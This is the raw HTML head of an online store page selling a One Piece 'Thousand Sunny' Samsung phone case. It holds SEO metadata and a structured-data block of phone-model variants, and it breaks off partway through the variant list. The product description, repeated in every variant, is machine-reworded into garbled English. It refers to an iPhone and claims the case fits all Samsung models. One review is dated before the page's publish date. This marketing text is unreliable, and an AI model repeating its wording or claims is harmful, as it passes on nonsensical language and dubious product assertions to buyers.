

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onepiece.store/shop/one-piece-anime-samsung-case-thousand-sunny-official-merch/
body_size: 39519
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://onepiece.store/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>One Piece anime Samsung Case - Thousand Sunny official merch | One Piece Store</title>
<link crossorigin data-rocket-preconnect href="https://scripts.clarity.ms" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.clarity.ms" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.googletagmanager.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://ga.tdagroup.online" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://cdn.jsdelivr.net" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://mysticalimpressionmarket.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://onepiece.b-cdn.net" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://static-tracking.klaviyo.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://static.klaviyo.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://support-bubble.customedge.co" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://api.goaffpro.com" rel="preconnect"><link rel="preload" data-rocket-preload as="image" href="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823.jpg" imagesrcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823-150x150.jpg 150w" imagesizes="(max-width: 360px) 330px, (max-width: 600px) 100vw, 600px" fetchpriority="high">
<meta name="description" content="➡️ View Other Cool One Piece Samsung Cases &amp; Covers. Get a special discount for your first orders. ✔️ Limited Offers!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://onepiece.store/shop/one-piece-anime-samsung-case-thousand-sunny-official-merch/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="One Piece anime Samsung Case - Thousand Sunny official merch | One Piece Store" />
<meta property="og:description" content="➡️ View Other Cool One Piece Samsung Cases &amp; Covers. Get a special discount for your first orders. ✔️ Limited Offers!" />
<meta property="og:url" content="https://onepiece.store/shop/one-piece-anime-samsung-case-thousand-sunny-official-merch/" />
<meta property="og:site_name" content="One Piece Store" />
<meta property="og:updated_time" content="2023-06-10T21:23:38+07:00" />
<meta property="og:image" content="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823.jpg" />
<meta property="og:image:secure_url" content="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="One Piece Samsung Case &lt;br&gt; Thousand Sunny OP1505 for Samsung S10e Official One Piece Merch" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="ONEPIECE-96857" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="One Piece anime Samsung Case - Thousand Sunny official merch | One Piece Store" />
<meta name="twitter:description" content="➡️ View Other Cool One Piece Samsung Cases &amp; Covers. Get a special discount for your first orders. ✔️ Limited Offers!" />
<meta name="twitter:image" content="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;24.90" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://onepiece.store/#organization","name":"One Piece Merch - Official One Piece Store","url":"https://onepiece.store","logo":{"@type":"ImageObject","@id":"https://onepiece.store/#logo","url":"https://onepiece.store/wp-content/uploads/2020/10/One-Piece-Merch-Store-logo-white.png","contentUrl":"https://onepiece.store/wp-content/uploads/2020/10/One-Piece-Merch-Store-logo-white.png","caption":"One Piece Store","inLanguage":"en-US","width":"486","height":"129"}},{"@type":"WebSite","@id":"https://onepiece.store/#website","url":"https://onepiece.store","name":"One Piece Store","publisher":{"@id":"https://onepiece.store/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823.jpg","url":"https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823.jpg","width":"600","height":"600","caption":"One Piece Samsung Case <br> Thousand Sunny OP1505 for Samsung S10e Official One Piece Merch","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://onepiece.store/shop/one-piece-anime-samsung-case-thousand-sunny-official-merch/#webpage","url":"https://onepiece.store/shop/one-piece-anime-samsung-case-thousand-sunny-official-merch/","name":"One Piece anime Samsung Case - Thousand Sunny official merch | One Piece Store","datePublished":"2021-05-17T16:45:04+07:00","dateModified":"2023-06-10T21:23:38+07:00","isPartOf":{"@id":"https://onepiece.store/#website"},"primaryImageOfPage":{"@id":"https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823.jpg"},"inLanguage":"en-US"},{"@type":"ProductGroup","name":"One Piece anime Samsung Case - Thousand Sunny official merch | One Piece Store","description":"\u27a1\ufe0f View Other Cool One Piece Samsung Cases &amp; Covers. Get a special discount for your first orders. \u2714\ufe0f Limited Offers!","sku":"ONEPIECE-96857","category":"One Piece Cases &gt; One Piece Samsung Cases","mainEntityOfPage":{"@id":"https://onepiece.store/shop/one-piece-anime-samsung-case-thousand-sunny-official-merch/#webpage"},"image":{"@id":"https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823.jpg"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.00","bestRating":"5","ratingCount":"2","reviewCount":"2"},"review":[{"@type":"Review","@id":"https://onepiece.store/shop/one-piece-anime-samsung-case-thousand-sunny-official-merch/#li-comment-5605","description":"Got everything right and well packed","datePublished":"2021-09-27 09:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Phoenix"}},{"@type":"Review","@id":"https://onepiece.store/shop/one-piece-anime-samsung-case-thousand-sunny-official-merch/#li-comment-5604","description":"I love this One Piece merch because it is so cool! Will order more","datePublished":"2021-02-06 23:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Henry"}}],"url":"https://onepiece.store/shop/one-piece-anime-samsung-case-thousand-sunny-official-merch/","productGroupID":"ONEPIECE-96857","variesBy":["https://schema.org/material"],"hasVariant":[{"@type":"Product","sku":"27655881-for-samsung-s10e-010","name":"One Piece anime Samsung Case  -  Thousand Sunny official merch<span> - </span>for Samsung S10e","description":"ONE PIECE SAMSUNG CASE Defend your smartphone with our very good Samsung Case made with Busoshoku Haki ! Be a part of the One Piece journey with this improbable Samsung telephone case ! Materials : The case was created with Thermoplastic Polyurethane; the bridge between rubbers and plastics. The fabric seems rubber-like, which implies this can be very versatile, sturdy and clean to the contact thereby making certain a noticeably higher really feel within the hand in comparison with common telephone instances. Light-weight : Modern and light-weight, this case is the right method to share your fashion with the world. Excellent Match : The edgings across the facet match completely to the cell phone\u2019s physique which stops any mud/grit from scratching the physique of your iPhone; it maximizes safety whereas making certain correct entry to all ports, controls and sensors. Protects the again and sides of your telephone with out inflicting any vital weight improve. Eco-pleasant : The case can be Eco-pleasant as it's degradable and non-poisonous. Suitable with all Samsung telephone fashions. FREE WORLDWIDE SHIPPING \u27a1\ufe0f View Other Cool One Piece Samsung Cases &amp; Covers","image":"https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823.jpg","material":"for-samsung-s10e","offers":{"@type":"Offer","description":"ONE PIECE SAMSUNG CASE Defend your smartphone with our very good Samsung Case made with Busoshoku Haki ! Be a part of the One Piece journey with this improbable Samsung telephone case ! Materials : The case was created with Thermoplastic Polyurethane; the bridge between rubbers and plastics. The fabric seems rubber-like, which implies this can be very versatile, sturdy and clean to the contact thereby making certain a noticeably higher really feel within the hand in comparison with common telephone instances. Light-weight : Modern and light-weight, this case is the right method to share your fashion with the world. Excellent Match : The edgings across the facet match completely to the cell phone\u2019s physique which stops any mud/grit from scratching the physique of your iPhone; it maximizes safety whereas making certain correct entry to all ports, controls and sensors. Protects the again and sides of your telephone with out inflicting any vital weight improve. Eco-pleasant : The case can be Eco-pleasant as it's degradable and non-poisonous. Suitable with all Samsung telephone fashions. FREE WORLDWIDE SHIPPING \u27a1\ufe0f View Other Cool One Piece Samsung Cases &amp; Covers","price":"24.9","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://onepiece.store/shop/one-piece-anime-samsung-case-thousand-sunny-official-merch/?attribute_pa_material=for-samsung-s10e"}},{"@type":"Product","sku":"27655881-for-samsung-s10-lite-010","name":"One Piece anime Samsung Case  -  Thousand Sunny official merch<span> - </span>for Samsung S10 Lite","description":"ONE PIECE SAMSUNG CASE Defend your smartphone with our very good Samsung Case made with Busoshoku Haki ! Be a part of the One Piece journey with this improbable Samsung telephone case ! Materials : The case was created with Thermoplastic Polyurethane; the bridge between rubbers and plastics. The fabric seems rubber-like, which implies this can be very versatile, sturdy and clean to the contact thereby making certain a noticeably higher really feel within the hand in comparison with common telephone instances. Light-weight : Modern and light-weight, this case is the right method to share your fashion with the world. Excellent Match : The edgings across the facet match completely to the cell phone\u2019s physique which stops any mud/grit from scratching the physique of your iPhone; it maximizes safety whereas making certain correct entry to all ports, controls and sensors. Protects the again and sides of your telephone with out inflicting any vital weight improve. Eco-pleasant : The case can be Eco-pleasant as it's degradable and non-poisonous. Suitable with all Samsung telephone fashions. FREE WORLDWIDE SHIPPING \u27a1\ufe0f View Other Cool One Piece Samsung Cases &amp; Covers","image":"https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823.jpg","material":"for-samsung-s10-lite","offers":{"@type":"Offer","description":"ONE PIECE SAMSUNG CASE Defend your smartphone with our very good Samsung Case made with Busoshoku Haki ! Be a part of the One Piece journey with this improbable Samsung telephone case ! Materials : The case was created with Thermoplastic Polyurethane; the bridge between rubbers and plastics. The fabric seems rubber-like, which implies this can be very versatile, sturdy and clean to the contact thereby making certain a noticeably higher really feel within the hand in comparison with common telephone instances. Light-weight : Modern and light-weight, this case is the right method to share your fashion with the world. Excellent Match : The edgings across the facet match completely to the cell phone\u2019s physique which stops any mud/grit from scratching the physique of your iPhone; it maximizes safety whereas making certain correct entry to all ports, controls and sensors. Protects the again and sides of your telephone with out inflicting any vital weight improve. Eco-pleasant : The case can be Eco-pleasant as it's degradable and non-poisonous. Suitable with all Samsung telephone fashions. FREE WORLDWIDE SHIPPING \u27a1\ufe0f View Other Cool One Piece Samsung Cases &amp; Covers","price":"24.9","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://onepiece.store/shop/one-piece-anime-samsung-case-thousand-sunny-official-merch/?attribute_pa_material=for-samsung-s10-lite"}},{"@type":"Product","sku":"27655881-for-samsung-s10-plus-010","name":"One Piece anime Samsung Case  -  Thousand Sunny official merch<span> - </span>for Samsung S10 Plus","description":"ONE PIECE SAMSUNG CASE Defend your smartphone with our very good Samsung Case made with Busoshoku Haki ! Be a part of the One Piece journey with this improbable Samsung telephone case ! Materials : The case was created with Thermoplastic Polyurethane; the bridge between rubbers and plastics. The fabric seems rubber-like, which implies this can be very versatile, sturdy and clean to the contact thereby making certain a noticeably higher really feel within the hand in comparison with common telephone instances. Light-weight : Modern and light-weight, this case is the right method to share your fashion with the world. Excellent Match : The edgings across the facet match completely to the cell phone\u2019s physique which stops any mud/grit from scratching the physique of your iPhone; it maximizes safety whereas making certain correct entry to all ports, controls and sensors. Protects the again and sides of your telephone with out inflicting any vital weight improve. Eco-pleasant : The case can be Eco-pleasant as it's degradable and non-poisonous. Suitable with all Samsung telephone fashions. FREE WORLDWIDE SHIPPING \u27a1\ufe0f View Other Cool One Piece Samsung Cases &amp; Covers","image":"https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823.jpg","material":"for-samsung-s10-plus","offers":{"@type":"Offer","description":"ONE PIECE SAMSUNG CASE Defend your smartphone with our very good Samsung Case made with Busoshoku Haki ! Be a part of the One Piece journey with this improbable Samsung telephone case ! Materials : The case was created with Thermoplastic Polyurethane; the bridge between rubbers and plastics. The fabric seems rubber-like, which implies this can be very versatile, sturdy and clean to the contact thereby making certain a noticeably higher really feel within the hand in comparison with common telephone instances. Light-weight : Modern and light-weight, this case is the right method to share your fashion with the world. Excellent Match : The edgings across the facet match completely to the cell phone\u2019s physique which stops any mud/grit from scratching the physique of your iPhone; it maximizes safety whereas making certain correct entry to all ports, controls and sensors. Protects the again and sides of your telephone with out inflicting any vital weight improve. Eco-pleasant : The case can be Eco-pleasant as it's degradable and non-poisonous. Suitable with all Samsung telephone fashions. FREE WORLDWIDE SHIPPING \u27a1\ufe0f View Other Cool One Piece Samsung Cases &amp; Covers","price":"24.9","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://onepiece.store/shop/one-piece-anime-samsung-case-thousand-sunny-official-merch/?attribute_pa_material=for-samsung-s10-plus"}},{"@type":"Product","sku":"27655881-for-samsung-s10-5g-010","name":"One Piece anime Samsung Case  -  Thousand Sunny official merch<span> - </span>for Samsung S10 5G","description":"ONE PIECE SAMSUNG CASE Defend your smartphone with our very good Samsung Case made with Busoshoku Haki ! Be a part of the One Piece journey with this improbable Samsung telephone case ! Materials : The case was created with Thermoplastic Polyurethane; the bridge between rubbers and plastics. The fabric seems rubber-like, which implies this can be very versatile, sturdy and clean to the contact thereby making certain a noticeably higher really feel within the hand in comparison with common telephone instances. Light-weight : Modern and light-weight, this case is the right method to share your fashion with the world. Excellent Match : The edgings across the facet match completely to the cell phone\u2019s physique which stops any mud/grit from scratching the physique of your iPhone; it maximizes safety whereas making certain correct entry to all ports, controls and sensors. Protects the again and sides of your telephone with out inflicting any vital weight improve. Eco-pleasant : The case can be Eco-pleasant as it's degradable and non-poisonous. Suitable with all Samsung telephone fashions. FREE WORLDWIDE SHIPPING \u27a1\ufe0f View Other Cool One Piece Samsung Cases &amp; Covers","image":"https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823.jpg","material":"for-samsung-s10-5g","offers":{"@type":"Offer","description":"ONE PIECE SAMSUNG CASE Defend your smartphone with our very good Samsung Case made with Busoshoku Haki ! Be a part of the One Piece journey with this improbable Samsung telephone case ! Materials : The case was created with Thermoplastic Polyurethane; the bridge between rubbers and plastics. The fabric seems rubber-like, which implies this can be very versatile, sturdy and clean to the contact thereby making certain a noticeably higher really feel within the hand in comparison with common telephone instances. Light-weight : Modern and light-weight, this case is the right method to share your fashion with the world. Excellent Match : The edgings across the facet match completely to the cell phone\u2019s physique which stops any mud/grit from scratching the physique of your iPhone; it maximizes safety whereas making certain correct entry to all ports, controls and sensors. Protects the again and sides of your telephone with out inflicting any vital weight improve. Eco-pleasant : The case can be Eco-pleasant as it's degradable and non-poisonous. Suitable with all Samsung telephone fashions. FREE WORLDWIDE SHIPPING \u27a1\ufe0f View Other Cool One Piece Samsung Cases &amp; Covers","price":"24.9","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://onepiece.store/shop/one-piece-anime-samsung-case-thousand-sunny-official-merch/?attribute_pa_material=for-samsung-s10-5g"}},{"@type":"Product","sku":"27655881-for-samsung-s20ultra-010","name":"One Piece anime Samsung Case  -  Thousand Sunny official merch<span> - </span>for Samsung S20Ultra","description":"ONE PIECE SAMSUNG CASE Defend your smartphone with our very good Samsung Case made with Busoshoku Haki ! Be a part of the One Piece journey with this improbable Samsung telephone case ! Materials : The case was created with Thermoplastic Polyurethane; the bridge between rubbers and plastics. The fabric seems rubber-like, which implies this can be very versatile, sturdy and clean to the contact thereby making certain a noticeably higher really feel within the hand in comparison with common telephone instances. Light-weight : Modern and light-weight, this case is the right method to share your fashion with the world. Excellent Match : The edgings across the facet match completely to the cell phone\u2019s physique which stops any mud/grit from scratching the physique of your iPhone; it maximizes safety whereas making certain correct entry to all ports, controls and sensors. Protects the again and sides of your telephone with out inflicting any vital weight improve. Eco-pleasant : The case can be Eco-pleasant as it's degradable and non-poisonous. Suitable with all Samsung telephone fashions. FREE WORLDWIDE SHIPPING \u27a1\ufe0f View Other Cool One Piece Samsung Cases &amp; Covers","image":"https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823.jpg","material":"for-samsung-s20ultra","offers":{"@type":"Offer","description":"ONE PIECE SAMSUNG CASE Defend your smartphone with our very good Samsung Case made with Busoshoku Haki ! Be a part of the One Piece journey with this improbable Samsung telephone case ! Materials : The case was created with Thermoplastic Polyurethane; the bridge between rubbers and plastics. The fabric seems rubber-like, which implies this can be very versatile, sturdy and clean to the contact thereby making certain a noticeably higher really feel within the hand in comparison with common telephone instances. Light-weight : Modern and light-weight, this case is the right method to share your fashion with the world. Excellent Match : The edgings across the facet match completely to the cell phone\u2019s physique which stops any mud/grit from scratching the physique of your iPhone; it maximizes safety whereas making certain correct entry to all ports, controls and sensors. Protects the again and sides of your telephone with out inflicting any vital weight improve. Eco-pleasant : The case can be Eco-pleasant as it's degradable and non-poisonous. Suitable with all Samsung telephone fashions. FREE WORLDWIDE SHIPPING \u27a1\ufe0f View Other Cool One Piece Samsung Cases &amp; Covers","price":"24.9","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://onepiece.store/shop/one-piece-anime-samsung-case-thousand-sunny-official-merch/?attribute_pa_material=for-samsung-s20ultra"}},{"@type":"Product","sku":"27655881-for-samsung-s9-plus-010","name":"One Piece anime Samsung Case  -  Thousand Sunny official merch<span> - </span>For SamSung S9 Plus","description":"ONE PIECE SAMSUNG CASE Defend your smartphone with our very good Samsung Case made with Busoshoku Haki ! Be a part of the One Piece journey with this improbable Samsung telephone case ! Materials : The case was created with Thermoplastic Polyurethane; the bridge between rubbers and plastics. The fabric seems rubber-like, which implies this can be very versatile, sturdy and clean to the contact thereby making certain a noticeably higher really feel within the hand in comparison with common telephone instances. Light-weight : Modern and light-weight, this case is the right method to share your fashion with the world. Excellent Match : The edgings across the facet match completely to the cell phone\u2019s physique which stops any mud/grit from scratching the physique of your iPhone; it maximizes safety whereas making certain correct entry to all ports, controls and sensors. Protects the again and sides of your telephone with out inflicting any vital weight improve. Eco-pleasant : The case can be Eco-pleasant as it's degradable and non-poisonous. Suitable with all Samsung telephone fashions. FREE WORLDWIDE SHIPPING \u27a1\ufe0f View Other Cool One Piece Samsung Cases &amp; Covers","image":"https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823.jpg","material":"for-samsung-s9-plus","offers":{"@type":"Offer","description":"ONE PIECE SAMSUNG CASE Defend your smartphone with our very good Samsung Case made with Busoshoku Haki ! Be a part of the One Piece journey with this improbable Samsung telephone case ! Materials : The case was created with Thermoplastic Polyurethane; the bridge between rubbers and plastics. The fabric seems rubber-like, which implies this can be very versatile, sturdy and clean to the contact thereby making certain a noticeably higher really feel within the hand in comparison with common telephone instances. Light-weight : Modern and light-weight, this case is the right method to share your fashion with the world. Excellent Match : The edgings across the facet match completely to the cell phone\u2019s physique which stops any mud/grit from scratching the physique of your iPhone; it maximizes safety whereas making certain correct entry to all ports, controls and sensors. Protects the again and sides of your telephone with out inflicting any vital weight improve. Eco-pleasant : The case can be Eco-pleasant as it's degradable and non-poisonous. Suitable with all Samsung telephone fashions. FREE WORLDWIDE SHIPPING \u27a1\ufe0f View Other Cool One Piece Samsung Cases &amp; Covers","price":"24.9","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://onepiece.store/shop/one-piece-anime-samsung-case-thousand-sunny-official-merch/?attribute_pa_material=for-samsung-s9-plus"}},{"@type":"Product","sku":"27655881-for-samsung-s20-plus-010","name":"One Piece anime Samsung Case  -  Thousand Sunny official merch<span> - </span>for Samsung S20 Plus","description":"ONE PIECE SAMSUNG CASE Defend your smartphone with our very good Samsung Case made with Busoshoku Haki ! Be a part of the One Piece journey with this improbable Samsung telephone case ! Materials : The case was created with Thermoplastic Polyurethane; the bridge between rubbers and plastics. The fabric seems rubber-like, which implies this can be very versatile, sturdy and clean to the contact thereby making certain a noticeably higher really feel within the hand in comparison with common telephone instances. Light-weight : Modern and light-weight, this case is the right method to share your fashion with the world. Excellent Match : The edgings across the facet match completely to the cell phone\u2019s physique which stops any mud/grit from scratching the physique of your iPhone; it maximizes safety whereas making certain correct entry to all ports, controls and sensors. Protects the again and sides of your telephone with out inflicting any vital weight improve. Eco-pleasant : The case can be Eco-pleasant as it's degradable and non-poisonous. Suitable with all Samsung telephone fashions. FREE WORLDWIDE SHIPPING \u27a1\ufe0f View Other Cool One Piece Samsung Cases &amp; Covers","image":"https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823.jpg","material":"for-samsung-s20-plus","offers":{"@type":"Offer","description":"ONE PIECE SAMSUNG CASE Defend your smartphone with our very good Samsung Case made with Busoshoku Haki ! Be a part of the One Piece journey with this improbable Samsung telephone case ! Materials : The case was created with Thermoplastic Polyurethane; the bridge between rubbers and plastics. The fabric seems rubber-like, which implies this can be very versatile, sturdy and clean to the contact thereby making certain a noticeably higher really feel within the hand in comparison with common telephone instances. Light-weight : Modern and light-weight, this case is the right method to share your fashion with the world. Excellent Match : The edgings across the facet match completely to the cell phone\u2019s physique which stops any mud/grit from scratching the physique of your iPhone; it maximizes safety whereas making certain correct entry to all ports, controls and sensors. Protects the again and sides of your telephone with out inflicting any vital weight improve. Eco-pleasant : The case can be Eco-pleasant as it's degradable and non-poisonous. Suitable with all Samsung telephone fashions. FREE WORLDWIDE SHIPPING \u27a1\ufe0f View Other Cool One Piece Samsung Cases &amp; Covers","price":"24.9","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://onepiece.store/shop/one-piece-anime-samsung-case-thousand-sunny-official-merch/?attribute_pa_material=for-samsung-s20-plus"}},{"@type":"Product","sku":"27655881-for-samsung-s20-010","name":"One Piece anime Samsung Case  -  Thousand Sunny official merch<span> - </span>for Samsung S20","description":"ONE PIECE SAMSUNG CASE Defend your smartphone with our very good Samsung Case made with Busoshoku Haki ! Be a part of the One Piece journey with this improbable Samsung telephone case ! Materials : The case was created with Thermoplastic Polyurethane; the bridge between rubbers and plastics. The fabric seems rubber-like, which implies this can be very versatile, sturdy and clean to the contact thereby making certain a noticeably higher really feel within the hand in comparison with common telephone instances. Light-weight : Modern and light-weight, this case is the right method to share your fashion with the world. Excellent Match : The edgings across the facet match completely to the cell phone\u2019s physique which stops any mud/grit from scratching the physique of your iPhone; it maximizes safety whereas making certain correct entry to all ports, controls and sensors. Protects the again and sides of your telephone with out inflicting any vital weight improve. Eco-pleasant : The case can be Eco-pleasant as it's degradable and non-poisonous. Suitable with all Samsung telephone fashions. FREE WORLDWIDE SHIPPING \u27a1\ufe0f View Other Cool One Piece Samsung Cases &amp; Covers","image":"https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823.jpg","material":"for-samsung-s20","offers":{"@type":"Offer","description":"ONE PIECE SAMSUNG CASE Defend your smartphone with our very good Samsung Case made with Busoshoku Haki ! Be a part of the One Piece journey with this improbable Samsung telephone case ! Materials : The case was created with Thermoplastic Polyurethane; the bridge between rubbers and plastics. The fabric seems rubber-like, which implies this can be very versatile, sturdy and clean to the contact thereby making certain a noticeably higher really feel within the hand in comparison with common telephone instances. Light-weight : Modern and light-weight, this case is the right method to share your fashion with the world. Excellent Match : The edgings across the facet match completely to the cell phone\u2019s physique which stops any mud/grit from scratching the physique of your iPhone; it maximizes safety whereas making certain correct entry to all ports, controls and sensors. Protects the again and sides of your telephone with out inflicting any vital weight improve. Eco-pleasant : The case can be Eco-pleasant as it's degradable and non-poisonous. Suitable with all Samsung telephone fashions. FREE WORLDWIDE SHIPPING \u27a1\ufe0f View Other Cool One Piece Samsung Cases &amp; Covers","price":"24.9","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://onepiece.store/shop/one-piece-anime-samsung-case-thousand-sunny-official-merch/?attribute_pa_material=for-samsung-s20"}},{"@type":"Product","sku":"27655881-for-samsung-s9-010","name":"One Piece anime Samsung Case  -  Thousand Sunny official merch<span> - </span>For SamSung S9","description":"ONE PIECE SAMSUNG CASE Defend your smartphone with our very good Samsung Case made with Busoshoku Haki ! Be a part of the One Piece journey with this improbable Samsung telephone case ! Materials : The case was created with Thermoplastic Polyurethane; the bridge between rubbers and plastics. The fabric seems rubber-like, which implies this can be very versatile, sturdy and clean to the contact thereby making certain a noticeably higher really feel within the hand in comparison with common telephone instances. Light-weight : Modern and light-weight, this case is the right method to share your fashion with the world. Excellent Match : The edgings across the facet match completely to the cell phone\u2019s physique which stops any mud/grit from scratching the physique of your iPhone; it maximizes safety whereas making certain correct entry to all ports, controls and sensors. Protects the again and sides of your telephone with out inflicting any vital weight improve. Eco-pleasant : The case can be Eco-pleasant as it's degradable and non-poisonous. Suitable with all Samsung telephone fashions. FREE WORLDWIDE SHIPPING \u27a1\ufe0f View Other Cool One Piece Samsung Cases &amp; Covers","image":"https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823.jpg","material":"for-samsung-s9","offers":{"@type":"Offer","description":"ONE PIECE SAMSUNG CASE Defend your smartphone with our very good Samsung Case made with Busoshoku Haki ! Be a part of the One Piece journey with this improbable Samsung telephone case ! Materials : The case was created with Thermoplastic Polyurethane; the bridge between rubbers and plastics. The fabric seems rubber-like, which implies this can be very versatile, sturdy and clean to the contact thereby making certain a noticeably higher really feel within the hand in comparison with common telephone instances. Light-weight : Modern and light-weight, this case is the right method to share your fashion with the world. Excellent Match : The edgings across the facet match completely to the cell phone\u2019s physique which stops any mud/grit from scratching the physique of your iPhone; it maximizes safety whereas making certain correct entry to all ports, controls and sensors. Protects the again and sides of your telephone with out inflicting any vital weight improve. Eco-pleasant : The case can be Eco-pleasant as it's degradable and non-poisonous. Suitable with all Samsung telephone fashions. FREE WORLDWIDE SHIPPING \u27a1\ufe0f View Other Cool One Piece Samsung Cases &amp; Covers","price":"24.9","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://onepiece.store/shop/one-piece-anime-samsung-case-thousand-sunny-official-merch/?attribute_pa_material=for-samsung-s9"}},{"@type":"Product","sku":"27655881-for-samsung-s10-6-1-010","name":"One Piece anime Samsung Case  -  Thousand Sunny official merch<span> - </span>for Samsung S10(6.1)","description":"ONE PIECE SAMSUNG CASE Defend your smartphone with our very good Samsung Case made with Busoshoku Haki ! Be a part of the One Piece journey with this improbable Samsung telephone case ! Materials : The case was created with Thermoplastic Polyurethane; the bridge between rubbers and plastics. The fabric seems rubber-like, which implies this can be very versatile, sturdy and clean to the contact thereby making certain a noticeably higher really feel within the hand in comparison with common telephone instances. Light-weight : Modern and light-weight, this case is the right method to share your fashion with the world. Excellent Match : The edgings across the facet match completely to the cell phone\u2019s physique which stops any mud/grit from scratching the physique of your iPhone; it maximizes safety whereas making certain correct entry to all ports, controls and sensors. Protects the again and sides of your telephone with out inflicting any vital weight improve. Eco-pleasant : The case can be Eco-pleasant as it's degradable and non-poisonous. Suitable with all Samsung telephone fashions. FREE WORLDWIDE SHIPPING \u27a1\ufe0f View Other Cool One Piece Samsung Cases &amp; Covers","image":"https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1307502823.jpg","material":"for-samsung-s106-1","offers":{"@type":"Offer","description":"ONE PIECE SAMSUNG CASE Defend your smartphone with our very good Samsung Case made with Busoshoku Haki ! Be a part of the One Piece journey with this improbable Samsung telephone case ! Materials : The case was created with Thermoplastic Polyurethane; the bridge between rubbers and plastics. The fabric seems rubber-like, which implies this can be very versatile, sturdy and clean to the contact thereby making certain a noticeably higher really feel within the hand in comparison with common telephone instances. Light-weight : Modern and light-weight, this case is the right method to share your fashion with the world. Excellent Match : The edgings across the facet match completely to the cell phone\u2019s physique which stops any mud/grit from scratching the physique of your iPhone; it maximizes safety whereas making certain correct entry to all ports, controls and sensors. Protects the again and sides of your telephone with out inflicting any vital weight improve. Eco-pleasant : The case can be Eco-pleasant as it's degradable and non-poisonous. Suitable with all Samsung telephone fashions. FREE WORLDWIDE SHIPPING \u27a1\ufe0f View Other Cool One Piece Samsung Cases &amp; Covers","price":"24.9","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://onepiece.store/shop/one-piece-anime-samsung-case-thousand-sunny-official-merch/?attribute_pa_material=for-samsung-s106-1"}},{"@type":"Product","sku":"27655881-for-samsung-a50-010","name":"One Piece anime Samsung Case  -  Thousand Sunny official merch<span> - </span>for Samsung A50","description":"ONE PIECE SAMSUNG CASE Defend your 